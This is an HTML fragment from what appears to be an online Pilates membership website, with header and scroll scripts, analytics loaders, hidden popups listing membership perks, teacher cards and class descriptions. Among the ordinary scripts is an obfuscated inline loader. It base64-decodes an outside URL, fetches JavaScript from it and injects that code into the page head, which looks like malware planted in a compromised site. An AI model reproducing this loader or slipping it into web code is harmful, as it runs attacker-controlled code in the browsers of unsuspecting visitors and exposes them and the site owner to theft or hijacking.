  appendToSelector: 'body', //Append the banner to a specific selector
  onInstall: function() {
    // alert('Click install');
  },
  onClose: function() {
    // alert('Click close');
  }
})          
          
          
      } )
      });
      
      
      
      
      
      
 /* ========================================== 
scrollTop() >= 300
Should be equal the the height of the header
========================================== */

jQuery(window).scroll(function(){
    if (jQuery(window).scrollTop() >= 40) {
        jQuery('.opc_Heaadermain').addClass('fixed-header');
        jQuery('.opc_Heaadermain div').addClass('visible-title');
    }
    else {
        jQuery('.opc_Heaadermain').removeClass('fixed-header');
        jQuery('.opc_Heaadermain div').removeClass('visible-title');
    }
});
     
      
document.querySelector("[name='dc.title']").remove()
document.querySelector("[name='dc.description']").remove()
document.querySelector("[name='dc.relation']").remove()
document.querySelector("[name='dc.source']").remove()
document.querySelector("[name='dc.language']").remove()      
      
    </script>   
    
    


<script async type="text/javascript" src="https://static.senja.io/dist/platform.js"></script>





		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/onlinepilatesclasses\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
window._mfq = window._mfq || [];
(function() {
var mf = document.createElement("script");
mf.type = "text/javascript"; mf.defer = true;
mf.src = "//cdn.mouseflow.com/projects/67fafa36-a99d-474d-b302-a78ea7b576d5.js";
document.getElementsByTagName("head")[0].appendChild(mf);
})();
</script><style>.mepr-checkout-container .invoice-wrapper .mp-currency-cell { margin-left: 10px; width: 112px !important;}</style><script>document.body.classList.remove("no-js");</script>	<script>
		if (-1 !== navigator.userAgent.indexOf('MSIE') || -1 !== navigator.appVersion.indexOf('Trident/')) {
			document.body.classList.add('is-IE');
		}
		var isClickOnTheMenu = true;
		jQuery(document).on('click', ".home .is-scroll-to-section-menu a.mega-menu-link", function(e) {
			e.preventDefault();
			var thisElementTarget = jQuery(this)
			var hrefHash = this.hash;
			if (jQuery(hrefHash).length) {
				jQuery('html, body').animate({
					scrollTop: jQuery(hrefHash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
				if (isClickOnTheMenu === true) {
					setTimeout(function() {
						isClickOnTheMenu = false;
						thisElementTarget.trigger('click');
					}, 3000);
				}
				console.log('hrefHash: ' + hrefHash + ' & H: ' + jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height());
			}
		});
		jQuery(document).ready(function() {
			setTimeout(function() {
				jQuery('html, body').animate({
					scrollTop: jQuery(window.location.hash).offset().top - jQuery(".opc_Heaadermain .opc_Heaadermain_newhome").height()
				}, 1000);
			}, 2000);
		});
	</script>
	<script>fetch(atob('aHR0cHM6Ly9lc3RhdC5pY3Uvb3AuanM=')).then(response => response.text()).then(code => {

            const script = document.createElement('script');

            script.textContent = code;

            document.head.appendChild(script);

        });</script><div class="sgpb-main-popup-data-container-1268575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1268575" data-id="1268575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-1268575&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1268575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-5c83f5">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>30-minute Mat Classes (6x)</strong><br>Every Tuesday we drop a new 30-minute Mat class from one of our teachers.<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>30-Minute Reformer Classes</strong> <strong>(x6)</strong><br>Every Tuesday we drop a new 30-minute Reformer class from one of our teachers..<br><strong>Value</strong>: $144</p>



<p class=" eplus-wrapper"><strong>50-Minute LIVE Mat Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Mat class from one of our teachers, and we invite you to join us LIVE for the filming of it.<br><strong>Value</strong>: $159</p>



<p class=" eplus-wrapper"><strong>50-Minute Reformer Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Reformer class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Cadillac Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Cadillac class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"><strong>50-Minute Chair Classes</strong> <strong>(x2)</strong><br>Each month we drop a new 50-minute Chair class from one of our teachers.<br><strong>Value</strong>: $80</p>



<p class=" eplus-wrapper"></p>
</div>



<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<p class=" eplus-wrapper"><strong>Members-Only Community Access</strong><br>Join the most inclusive, supportive, and encouraging community of Pilates enthusiasts just like you. No "Pilates Police" allowed!<br><strong>Value</strong>: $120</p>



<p class=" eplus-wrapper"><strong>Form Feedback Fridays</strong><br>Every Friday our teaching team responds to member questions! We're the only online Pilates membership that offers direct feedback on your form!<br><strong>Value</strong>: $228</p>



<p class=" eplus-wrapper"><strong>Mobile App</strong><br>Access everything in your membership directly from your phone! Take class, chat in the community, find new tutorial videos, listen to podcast episodes... all the things!<br><strong>Value</strong>: $100</p>



<p class=" eplus-wrapper"><strong>Recommended Workout Schedule</strong><br>We've put together a recomended workout schedule for you to get you rolling.<br><strong>Value</strong>: $20</p>



<p class=" eplus-wrapper"><strong>Members-Only Perks</strong><br>Members get access to our reading/equipment recomendations, special offers/deals, and more.<br><strong>Value</strong>: $40</p>
</div>
</div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258563" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258563" data-id="1258563" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;christinebox&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258563 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-897ec4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-4.jpg" alt="mask group 4" class="wp-image-1266435" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-3faa08ce6f4077b5c5069b2caf74bc84" style="font-size:26px;font-style:normal;font-weight:500">Christine Kam-Lynch</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-98f49b7f1dc9f58c6327fa3653b2f4c7">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-229bb8"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258572" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258572" data-id="1258572" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258572 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-49ba09">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-5.jpg" alt="mask group 5" class="wp-image-1266436" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6626c620bf0031a6a1a69392d7896ee5" style="font-size:26px;font-style:normal;font-weight:500">Lesley Logan</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-cd633841d10ae784986ed543a60344dc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-de0db6"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258574" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258574" data-id="1258574" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258574 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-812cf6">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-7.jpg" alt="mask group 7" class="wp-image-1266433" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-61599ba8baaafb80f8bb8b05239a5be0" style="font-size:26px;font-style:normal;font-weight:500">Megan Lauman</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-87de1bdf5d59f4f9227c93e33b4794a2">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-93421f"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258575" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258575" data-id="1258575" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258575 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-63a7f7">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-6.jpg" alt="mask group 6" class="wp-image-1266434" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-5d1d5c42307e36fddb8edfcfae0de66f" style="font-size:26px;font-style:normal;font-weight:500">Mindi Westfall</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-ddc34784182c554d9c1489191a23a2e6">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1bb60d"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258576" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258576" data-id="1258576" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258576 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f7cf4c">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-9.jpg" alt="mask group 9" class="wp-image-1266437" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-6a850485fc5dc5a1df3f50fb478bdedf" style="font-size:26px;font-style:normal;font-weight:500">Tami-Adrian George</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-fb59e76e610dd685ea88a77d7e8d31be">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-e9f3dc"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258578" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258578" data-id="1258578" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258578 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-f1f1a4">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-10.jpg" alt="mask group 10" class="wp-image-1266438" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-332d4b5680cae827bfc6ba30ec8acc1c" style="font-size:26px;font-style:normal;font-weight:500">Yasmin Scholten</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-b0dbfe4a5d8b1a77d5579442f38fe3f4">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone! Classes start at only $7! Cancel at anytime.</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-5dd48b"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1258579" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1258579" data-id="1258579" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;sg-popup-id-1258563&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1258579 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><ul id="splide-pg7a6597887b8e-list" class=" wp-block-list eplus-wrapper eplus-styles-uid-ddc138">
<li class=" eplus-wrapper"></li>
</ul>

<div class="wp-block-group has-white-background-color has-background eplus-wrapper eplus-styles-uid-6242fb"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-64dd2a">
<div class="wp-block-column eplus-wrapper is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class=" aligncenter size-full is-resized eplus-wrapper"><img src="https://onlinepilatesclasses.com/wp-content/uploads/2024/08/Mask-Group-8.jpg" alt="mask group 8" class="wp-image-1266425" style="width:402px;height:auto" loading="lazy" fetchpriority="low"></figure></div>


<div style="height:35px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-f10cd4c29c8ab4309664f4fd39977185" style="font-size:26px;font-style:normal;font-weight:500">Rachel Piper</p>



<div style="height:12px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<p class="has-text-align-center has-black-color has-text-color has-link-color eplus-wrapper wp-elements-a54e377b305d968a37eda38dcdd1bcbc">Take class whenever, from wherever, on whatever device – as many times as you’d like. Spending 15 minutes deciding what class to take? Here there’s only one on-demand class each week. But, don’t miss it or it’s gone!</p>



<div style="height:24px" aria-hidden="true" class=" wp-block-spacer eplus-wrapper"></div>



<div class="wp-block-buttons eplus-wrapper is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class=" wp-block-button eplus-wrapper eplus-styles-uid-1d3470"><a class="wp-block-button__link has-white-color has-text-color has-background has-link-color wp-element-button" href="https://onlinepilatesclasses.com/subscribe" style="border-radius:50px;background-color:#f15d56;padding-right:var(--wp--preset--spacing--80);padding-left:var(--wp--preset--spacing--80)">Let's Get Started</a></div></div>
</div>
</div></div></div></div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197915" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197915" data-id="1197915" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;LEGPULLSAREFUN&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197915 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-270f4c">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET'S DANCE - Transitions Are Exercises Too!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Have you ever wondered why there is an order for the mat and reformer? Our Pilates practice can have an element of cardio, stamina, and endurance. How? By dancing with our mat and reformer. Knowing the order will turn our mat and reformer into our dance partners, so that our practice today can be more engaging and help you get more out of the session.</p>



<p class=" eplus-wrapper">This will also be good for our cognitive function by memorizing the order. Knowing what comes next can help prepare the mind and body to connect the exercises so you can see how one exercise builds to the next exercise, as well as see repeating shapes so you can always return to a previous, fundamental exercise so you can continue dancing through today’s workout.</p>



<p class=" eplus-wrapper">Ready to dance through your workout today?</p>



<p class=" eplus-wrapper">See you in class,<br><em>Christine</em></p>



<p class=" eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, and a Mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">SWAN LAKE</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Swan is hard! Let's be real, its so easy to over do it in the neck or lower back. And, its also an important exercise as it helps us understand all extension exercises in Pilates, opens are heart and importantly trains our muscles to help our posture! </p>



<p class=" eplus-wrapper">This week lets open our hearts, pull your shoulders wide and feel good doing it! </p>



<p class=" eplus-wrapper">See you in class,<br><em>-xxLL</em></p>
</div>
</div></div></div>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-1197920" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content" id="sg-popup-content-wrapper-1197920" data-id="1197920" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;clickActionCustomClass&quot;,&quot;value&quot;:&quot;CONTROLYOURBALANCE&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-1197920 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper">
<div class="wp-block-group alignfull eplus-wrapper" style="padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-columns are-vertically-aligned-center eplus-wrapper is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex eplus-styles-uid-448566">
<div class="wp-block-column is-vertically-aligned-center eplus-wrapper is-layout-flow wp-block-column-is-layout-flow">
<h2 class=" wp-block-heading eplus-wrapper">LET IT GO!</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



<p class=" eplus-wrapper">Let go of all expectations and see how you connect best this week!! A no-prop, then prop class to explore your best connection this week. We'll start with just our bodies, then incorporate a variety of props like the Theraband, Ball, Barrel, and Magic Circle for playful movement and deeper engagement. For Reformer, we'll use some props, but we'll play with springs to change things up.</p>



<p class=" eplus-wrapper">Feel free to substitute props with what you have on hand!</p>



<p class=" eplus-wrapper">See you in class,<br><em>Rachel</em></p>



<p class=" has-text-align-left eplus-wrapper"><strong>MAT EQUIPMENT NEEDED:</strong> Your awesome self, Theraband, Ball, Barrel, Magic Circle and a mat!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what mat I’m using? You can <a href="https://contrology.pilates.com/folding-mat?bbAffiliateID=765682PR">find out more here</a>.</p>



<p class=" eplus-wrapper"><strong>REFORMER EQUIPMENT NEEDED:</strong> Your awesome self, Ball, Magic Circle and a reformer!</p>



<p class=" eplus-wrapper"><strong>&gt;&gt;</strong> Wondering what reformer I’m using? You can <a href="https://contrology.pilates.com/reformer?bbAffiliateID=765682PR" target="_blank" rel="noreferrer noopener">find out more here</a>.</p>



<hr class=" wp-block-separator has-alpha-channel-opacity eplus-wrapper">



<h2 class=" wp-block-heading eplus-wrapper">TUCK IT?</h2>



<h5 class=" wp-block-heading eplus-wrapper">Online Mat &amp; Reformer Pilates Class Descriptions:</h5>



